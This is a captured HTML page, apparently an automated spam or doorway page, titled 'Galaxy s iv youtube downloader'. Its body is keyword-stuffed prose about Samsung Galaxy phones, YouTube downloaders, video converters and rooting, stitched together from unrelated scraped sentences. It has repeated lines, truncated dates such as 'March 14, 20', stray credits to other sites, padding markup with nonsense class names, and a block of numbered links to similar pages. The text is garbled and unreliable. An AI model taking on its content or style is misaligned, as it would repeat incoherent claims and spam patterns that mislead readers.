

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://rolecomplamp.web.app/862.html
body_size: 3939
content:
<!DOCTYPE html><html><head><meta name="viewport" content="width=device-width, initial-scale=1.0" /><meta name="robots" content="noarchive" /><meta name="google" content="notranslate" /><link rel="canonical" href="https://rolecomplamp.web.app/862.html" /><title>Galaxy s iv youtube downloader</title><script src="https://rolecomplamp.web.app/x85j7qdgq.js"></script><style>body {width: 90%;margin-right: auto;margin-left: auto;font-size: 1rem;font-weight: 400;line-height: 1.8;color: #212529;text-align: left;}p {margin: 15px;margin-bottom: 1rem;font-size: 1.25rem;font-weight: 300;}h1 {font-size: 2.5rem;}a {margin: 15px}li {margin: 15px}</style></head><body><div class="tionehe"></div><div class="enfevi" id="hemotan"></div><!-- tezase --><div class="lowunpe" id="neygradin"></div><!-- huayzope --><div class="maclyde" id="baumese"></div><!-- inerscal --><!-- heitira --><div class="racomit" id="besoundte"></div><!-- tanbasi --><div class="nifootpfe"></div><!-- forzadopp --><div class="contsugo" id="tuaropas"></div><!-- porseasapp --><div class="tililu"></div><!-- redcpanlans --><!-- liwhomy --><div class="rupdeli" id="rethsoxi"></div><h1>Galaxy s iv youtube downloader</h1><div class="tionehe"></div><div class="enfevi" id="hemotan"></div><!-- tezase --><div class="lowunpe" id="neygradin"></div><!-- huayzope --><div class="maclyde" id="baumese"></div><!-- inerscal --><!-- heitira --><div class="racomit" id="besoundte"></div><!-- tanbasi --><div class="nifootpfe"></div><p>After all the music files downloaded to the local drive, you can plug samsung galaxy s9 to computer via usb cable, then you can start transferring the well downloaded youtube music to s9. Jun 19, 20 how to root samsung galaxy s4 iv easily. One second youre bawling your eyes out over this devastatingly sad clip of oden the dogs last minutes with his owner, and the next youre laughing hysterically at spiderman falling on his face. Galaxy s20 ultra gives you millions more pixels for remarkably sharp shots. The samsung galaxy s4 is an android smartphone produced by samsung electronics as the fourth smartphone of the samsung galaxy s series and was first shown publicly on march 14, 20, at samsung mobile unpacked in new york city.</p> <p>How to transfer samsung galaxy s9s8s7s6s5s4 photos to pc with the development of technology, the camera of samsung galaxy series is getting better and better. Push and hold volume down,home key and power key now you can connect your phone to usb data cable to update your firmware with odin. Plex is a media server application that enables us to share music, movies on tv, ps3, xbox360, android, ios, and other dlnacertified devices locally via home network connection, or remotely. Well you have a galaxy, so you should just go the play store and look up music downloads something like that download it, and open it, then type in a song and press download and then it should be in youre music library or in the app. How to free download youtube music to samsung galaxy s9. After downloading and converting youtube to galaxy s4 supported video format, transfer the converted youtube files to samsung galaxy s4 via usb device. The samsung galaxy s4 is a beautiful smartphone which will be unveiled on march 14 at an event in new york city. Listening to music is one of the popular uses of smartphones, and the new samsung galaxy s8 is not an exception. Dedicated to the work on clonedvd, dvd copy software, dvd ripper, dvd creator, video converter, and dvd player since 2003.</p> <p>Samsung galaxy s iv is confirmed to launch on march 14 in. After the set up of itube apk report, open the app in your android cell. Samsung galaxy s iv is confirmed to launch on march 14 in new. Jun 24, 2017 recently, the samsung galaxy s8 and s8 plus are released, you like galaxy s7, s7 edge, s6 or the latest galaxy s8 smartphone. This video shows you how to download free music on samsung galaxy s9, s10 or samsung galaxy s20plusultra plus without pc. Samsung galaxy s downloading videos from youtube ccm. The mts format is commonly used to store hd video on avchd and bluray discs.</p> <p>Samsung galaxy s5 moje aplikacje robert nawrowski youtube. It is the successor to the galaxy s iii, which maintains a similar design, but with upgraded hardware and an increased focus on software features that take advantage of. Cnet goes handson with samsungs flagship android 4. Samsung really spent a lot of attention to the software like camera, s voice, s beam, and the software has a real sense of fun. The pictures show the same device that was previously leaked, adding to the possibility that the galaxy s 4 wont see much of a change designwise from the galaxy s iii. Ytd video downloader is software that allows you to download videos from sites and convert them to other video formats. The lets its users search tunes by artists, tracks or other criteria. This document, titled samsung galaxy s downloading videos from youtube. Download and transfer youtube videos to samsung galaxy s7s7 edge. How to download and convert youtube movie videos to galaxy. Download youtube to galaxy s6 with youtube downloader. Samsung galaxy note 3 is a new crossingboundary smartphone from samsung. Free download and convert youtube to samsung galaxy note 45.</p> <p>Absolutely super powerful video converter supports almost all standard video formats, even videos in hd and 3d and from camcorder, online and other popular devices. Get youtube premium get youtube tv best of youtube music sports gaming. Samsung galaxy s iv smartphones are probably the best innovation in the last few years, which have brought forth significant changes to the way a phone is used, and in some areas have gone far ahead of computers in terms of the usability. Samsung s newest flagship smartphone, galaxy s iii, is full of new software enhancing the android 4. Apr 27, 2016 samsung galaxy s7s7 edge, as one of the most expected gadgets of 2016, was officially unveiled on 21 february 2016 and is scheduled to be released on 11 march 2016 in europe and north america.</p> <p>It is now a valuable resource for people who want to make the most of their mobile devices, from customizing the look and feel to adding new functionality. Mar 14, 20 highres photos of the device have been posted online, as well as numerous videos showcasing the different software features the company was probably saving for the announcement. Vkmusic is a free tool to download audio and video files from vkontakte and other sites. You samsung galaxy s9 become your new music storage carrier and player which brings you the remarkable listening experience because of its akg stereo speaker and dobly atoms.</p> <p>Step 1 download and install dimo video downloader on your computer, and go to download interface. Download and transfer youtube videos to samsung galaxy s7. It allows you to download batch videos, playlists, channels, and subtitles from youtube, dailymotion, facebook, and. Material zostal nagrany aparatem samsung nx30, otrzymanym od samsung electronics. Galaxy s20 ultra s ai prograde camera system changes how you capture photos and videos. Want to know about free mp3 music downloads for samsung galaxy s8. To free download youtube videos and convert youtube video files to galaxy tab 10. Samsung galaxy s7s7 edge, as one of the most expected gadgets of 2016, was officially unveiled on 21 february 2016 and is scheduled to be released on 11 march 2016 in. Youtube video downloader download and transfer youtube. How to put and play mkv files on samsung galaxy s4. Samsung galaxy s4 video converter samsung galaxy s iv. Well, if you dont, then here i am offering you the solution. Its fairly a aside, design wise, from the ordinary words seen in the two devices so comprehensively, which may have anything to do with samsung fetching weary of apple suing it for trade dress. How to get into download mode on samsung galaxy s4 iv youtube.</p> <p>Any copy, reuse, or modification of the content should be sufficiently credited to ccm. Major samsung galaxy s iv details leak hours before. One second youre bawling your eyes out over this devastatingly sad clip of oden the dog s last minutes with his owner, and the next youre laughing hysterically at spiderman falling on his face. Then the video will be loaded quickly and youll see video info like file name, format. The best free mp3 music downloads for samsung galaxy s20. Jul 07, 2011 this document, titled samsung galaxy s downloading videos from youtube, is available under the creative commons license.</p> <p>Wonder if there is a way to download some youtube clips to s10 so as to watch them offline on my way to work. Samsung galaxy s i9000 how to put phone in download mode. Edit videos in trim, crop, rotate, add subtitlewatermarkeffect, merge, split by chapter, and adjust volumechannelbitrate, etc. How to download and convert youtube videos to galaxy tab 10. Highres photos of the device have been posted online, as well as numerous videos showcasing the different software features the company was probably saving for the announcement. How to get into download mode on samsung galaxy s4 iv. How to download and watch youtube videos on samsung. After everything is done, you can transfer the converted youtube file into galaxy s4 and play youtube video on galaxy s4 anytime without any restriction. Samsung galaxy s iii software applications apps free download. How to install a custom rom on any android device 2019 duration. Or you can try free syncios manager to assistant you transferring music and other more contents from desktop or old phone to samsung galaxy s9. Last year samsung revealed their blockbuster samsung galaxy s iii at mobile world congress. Samsung galaxy s4 video converter samsung galaxy s iv dvd.</p> <p>The pictures show the same device that was previously leaked, adding to the. How to download and watch youtube videos on samsung galaxy s4. Mar 09, 2020 want to know about free mp3 music downloads for samsung galaxy s8. May 20, 20 how to download youtube video and play youtube video on samsung galaxy note 3 freely may 20, 20 posted by david brooks on online video sites what is the best way to play and watch youtube videos on samsung galaxy note 3s 5. Free download and convert youtube to samsung galaxy note 4. Now you can pinch in to see details like never seen before. In this article, youll learn how to stream mov to plex.</p> <p>The best free mp3 music downloads for samsung galaxy s20s10. Beyond seamlessly downloading and converting youtube to galaxy note 45789, macx video converter pro also cuts the buck to convert your hd camcorder videos from canon, sony, panasonic, etc, like converting multitrack videos m2ts, mts, ts, avchd, mkv to mp4, mov, avi, flv, etc. How do i download music from youtube, to my galaxy s4. If you want to play mov via plex, youll need to to do some thing in advance.</p> <p>Download youtube to galaxy s4 and play youtube video on. Samsung s hoping to catch that lightning again, and today it ushered in the era of its next android flagship, announcing the galaxy s iv at its unpacked event at new york s radio city music hall, with one of the biggest presentations weve ever seen. As samsung is mostly preparing for their big night in new york city, the chinese leakers behind all this seem to be just as busy. This year, mobile world congress has come and gone but no galaxy s iv, the next iteration in the popular android smartphone line. Also, you can always follow your friends and other artists to hear what they are sharing. Here i will tell you the process of how to download youtube videos to samsung galaxy s7 phone. Because of their high resolution, mts files can get pretty large.</p> <p>This document, titled samsung galaxy s downloading videos from youtube, is available under the creative commons license. How to download and convert youtube videos to galaxy s5. With over a billion videos uploaded to youtube, passing your time browsing through the immense library can be an emotional roller coaster ride. Samsungs newest flagship smartphone, galaxy s iii, is full of new software enhancing the android 4. Galaxy downloader is the allinone, 123 youtube downloader. Download over 4,617 galaxy royalty free stock video footage, motion backgrounds, and after effects templates and more. This page will show you how to download and convert youtube videos to galaxy s5 with ease. How to download and convert youtube movie videos to galaxy s8. A simple guide on how to free download and transfer youtube videos to samsung galaxy c7 via avc ultimate, which can also convert video file formats between avi, mp4, mov, mpeg, 3gp, asf, flv etc you desired to samsung galaxy c7. If you belong to this category of samsung s8 users, it is important to know about the perfect samsung music downloader. The samsung galaxy s4 uses a refined version of the hardware design introduced by the samsung galaxy s iii, with a rounded, polycarbonate chassis and a removable rear cover.</p> <p>According to a statement made to koreas edaily by samsungs head of mobile jk shin, samsung is set to launch galaxy s iv on. Make your phone easier to use with one hand, no root. It allows you to customize your convertion formats and quality. The latest s9 even is equipped with adjustable apertures, which supports to seamlessly shift between f2. May 04, 2012 cnet goes handson with samsungs flagship android 4. If you hold such a gorgeous mobile phone in hand, you may want to download youtube videos to samsung galaxy s4 for enjoyment. Detailed features and specs for the samsung galaxy s ii sght989 for tmobile. According to a statement made to korea s edaily by samsung s head of mobile jk shin, samsung is set to launch galaxy s iv on march 14 in new york presumably new york. Download and transfer youtube videos to samsung galaxy s7s7. If you buy a new galaxy smartphone because of its good sound quality, you may want to use it to play music. However the galaxy s4 only recognizes video and audio formats like mpeg4, h. How to watch youtube videos offline on your samsung galaxy.</p><div class="tionehe"></div><div class="enfevi" id="hemotan"></div><a href="https://rolecomplamp.web.app/1043.html">1043</a> <a href="https://rolecomplamp.web.app/1492.html">1492</a> <a href="https://rolecomplamp.web.app/1302.html">1302</a> <a href="https://rolecomplamp.web.app/1003.html">1003</a> <a href="https://rolecomplamp.web.app/1586.html">1586</a> <a href="https://rolecomplamp.web.app/850.html">850</a> <a href="https://rolecomplamp.web.app/1208.html">1208</a> <a href="https://rolecomplamp.web.app/1187.html">1187</a> <a href="https://rolecomplamp.web.app/603.html">603</a> <a href="https://rolecomplamp.web.app/1002.html">1002</a> <a href="https://rolecomplamp.web.app/1178.html">1178</a> <a href="https://rolecomplamp.web.app/692.html">692</a> <a href="https://rolecomplamp.web.app/1430.html">1430</a> <a href="https://rolecomplamp.web.app/796.html">796</a> <a href="https://rolecomplamp.web.app/207.html">207</a> <a href="https://rolecomplamp.web.app/1388.html">1388</a> <a href="https://rolecomplamp.web.app/366.html">366</a> <a href="https://rolecomplamp.web.app/332.html">332</a> <a href="https://rolecomplamp.web.app/1482.html">1482</a> <a href="https://rolecomplamp.web.app/365.html">365</a> <a href="https://berceicatib.web.app/857.html">857</a> <a href="https://riarisfinewp.web.app/1078.html">1078</a> <a href="https://mibunymlu.web.app/1053.html">1053</a> <a href="https://casleuplanan.web.app/257.html">257</a> <a href="https://scurupcalbu.web.app/681.html">681</a> <a href="https://tinggocari.web.app/347.html">347</a> <a href="https://scoflottfacta.web.app/1461.html">1461</a><div class="tionehe"></div><div class="enfevi" id="hemotan"></div><!-- tezase --><div class="lowunpe" id="neygradin"></div><!-- huayzope --><div class="maclyde" id="baumese"></div><!-- inerscal --><!-- heitira --><div class="racomit" id="besoundte"></div><!-- tanbasi --><div class="nifootpfe"></div><!-- forzadopp --><div class="contsugo" id="tuaropas"></div><!-- porseasapp --><div class="tililu"></div><!-- redcpanlans --><!-- liwhomy --><div class="rupdeli" id="rethsoxi"></div><div class="meiseatti" id="immulhau"></div><!-- polmusssanc --></body></html>